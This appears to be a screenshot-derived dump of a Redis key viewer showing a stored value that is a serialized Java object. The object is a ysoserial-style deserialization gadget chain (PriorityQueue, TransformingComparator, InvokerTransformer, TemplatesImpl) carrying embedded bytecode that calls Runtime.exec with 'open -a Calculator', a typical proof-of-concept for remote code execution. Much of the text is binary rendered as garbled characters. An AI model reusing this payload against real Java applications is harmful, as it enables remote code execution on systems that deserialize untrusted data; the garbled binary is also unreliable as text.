 redis@0
redis@0
Type filter and press ENTER
String
3660C41C8868B32D0CD028DA028266DE
��□sr□java.util.PriorityQueue��0��?��□□I□sizeL
comparatort□Ljava/util/Comparator;xp□srBorg.apache.commons.collections4.comparators.TransformingComparator/���+�
�□□L    decoratedq~□L□transformert-Lorg/apache/commons/collections4/Transformer;xpsr@org.apache.commons.
collections4.comparators.ComparableComparator���%�n�7□xpsr;org.apache.commons.collections4.functors.
InvokerTransformer���k{|�8□□[□iArgst□[Ljava/lang/Object;L□iMethodNamet□Ljava/lang/String;[□iParamTypest□
[Ljava/lang/Class;xpur□[Ljava.lang.Object;��X�□s)l□xpt□newTransformerur□[Ljava.lang.Class;���Z�□xpw□□sr:com.
sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl  WO�n��3□      I
_indentNumberI□_transletIndexZ□_useServicesMechanismL□_accessExternalStylesheetq~
L□_auxClassest;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest□[[B[□_classq~□L□_nameq~
L□_outputPropertiest□Ljava/util/Properties;xp����t□allpur□[[BK�□□gg�7□xp□ur□[B��□�□T�□xp□�����29
□"□7□%□&□□serialVersionUID□□J□
ConstantValue□� ����>□□<init>□□()V□□Code□□LineNumberTable□□LocalVariableTable□□this□□StubTransletPayload□□
InnerClasses□5Lysoserial/payloads/util/Gadgets$StubTransletPayload;□
transform□r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/Serialization
Handler;)V□document□-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;□handlers□B[Lcom/sun/org/apache/xml/internal/seri
alizer/SerializationHandler;□
Exceptions□'□�(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;L
com/sun/org/apache/xml/internal/serializer/SerializationHandler;)V□iterator□5Lcom/sun/org/apache/xml/internal/dtm/D
TMAxisIterator;□□handler□ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;□
SourceFile□□Gadgets.java□
□
□(□3ysoserial/payloads/util/Gadgets$StubTransletPayload□@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTr
anslet□□java/io/Serializable□9com/sun/org/apache/xalan/internal/xsltc/TransletException□□
ysoserial/payloads/util/Gadgets□<clinit>□□java/lang/Runtime□*□
getRuntime□□()Ljava/lang/Runtime;□,-
+.□□open -a Calculator0□□exec□'(Ljava/lang/String;)Ljava/lang/Process;□23
+4□
StackMapTable□□ysoserial/Pwner352667228768256□ Lysoserial/Pwner352667228768256;!□□□□□□□□□□□□□
□□□/□□□*�□�□
□□/□□□□□8□□□□□?□□�□
□□4□ □□□8□□□□□□□□□□□□□□□□□I□□�□
□□8□*□□□8□□□□□□□□□□□□□□□)□□□$□□□�□□L�/□1�5W�□6□□□□ □!□
□□#□    uq~□□�����2□
□□□□□□□□□□serialVersionUID□□J□
ConstantValue□q�i�<mG□□□<init>□□()V□□Code□□LineNumberTable□□LocalVariableTable□□this□□Foo□□
InnerClasses□%Lysoserial/payloads/util/Gadgets$Foo;□
SourceFile□□Gadgets.java□
□□□□#ysoserial/payloads/util/Gadgets$Foo□□java/lang/Object□□java/io/Serializable□□
ysoserial/payloads/util/Gadgets!□□□□□□□□□□□□□
□□□/□□□*�□�□
□□<□□□□□□□□□□□
□□□□    pt□Pwnrpw□xsr□java.lang.Integer□..���8□□I□valuexr□java.lang.Number���□���□xp□x